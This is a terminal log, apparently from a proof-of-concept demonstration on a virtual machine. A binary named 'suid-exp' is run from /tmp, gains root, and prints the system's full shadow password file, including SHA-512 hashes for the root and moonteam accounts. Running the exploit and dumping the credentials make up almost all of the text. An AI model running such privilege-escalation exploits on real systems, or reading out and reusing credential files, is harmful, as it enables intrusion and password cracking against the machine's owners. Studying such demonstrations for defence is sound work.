 moonteam@moonteam-virtual-machine:/tmp$ ./suid-exp
uid=0(root) gid=1000(moonteam) 组=1000(moonteam),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare)
root:$6$B2UOTJuK$FhrDXT5b2VnwSOlGJnnrcZz3Yp57Xxj3xffkTwCmIepvnV1TvOdCw8msrCUrpplnaqEOV7PHBJVWBGzOFIKby.:18016:0:99999:7:::
daemon:*:16547:0:99999:7:::
bin:*:16547:0:99999:7:::
sys:*:16547:0:99999:7:::
sync:*:16547:0:99999:7:::
games:*:16547:0:99999:7:::
man:*:16547:0:99999:7:::
lp:*:16547:0:99999:7:::
mail:*:16547:0:99999:7:::
news:*:16547:0:99999:7:::
uucp:*:16547:0:99999:7:::
proxy:*:16547:0:99999:7:::
www-data:*:16547:0:99999:7:::
backup:*:16547:0:99999:7:::
list:*:16547:0:99999:7:::
irc:*:16547:0:99999:7:::
gnats:*:16547:0:99999:7:::
nobody:*:16547:0:99999:7:::
systemd-timesync:*:16547:0:99999:7:::
systemd-network:*:16547:0:99999:7:::
systemd-resolve:*:16547:0:99999:7:::
systemd-bus-proxy:*:16547:0:99999:7:::
syslog:*:16547:0:99999:7:::
messagebus:*:16547:0:99999:7:::
uuidd:*:16547:0:99999:7:::
avahi:*:16547:0:99999:7:::
dnsmasq:*:16547:0:99999:7:::
whoopsie:*:16547:0:99999:7:::
avahi-autoipd:*:16547:0:99999:7:::
speech-dispatcher:!:16547:0:99999:7:::
kernoops:*:16547:0:99999:7:::
pulse:*:16547:0:99999:7:::
rtkit:*:16547:0:99999:7:::
saned:*:16547:0:99999:7:::
usbmux:*:16547:0:99999:7:::
colord:*:16547:0:99999:7:::
hplip:*:16547:0:99999:7:::
lightdm:*:16547:0:99999:7:::
moonteam:$6$JmlEMUxK$1z4jAyPW9M10W4c6T79ly1yO38S9dXWLdj.gflDVsqj4DkhBTMBjLd8u7q5GD4B.SXa4smGrsXZxwJtPNHfRe0:18016:0:99999:7:::
mysql:!:18016:0:99999:7:::
sshd:*:18017:0:99999:7:::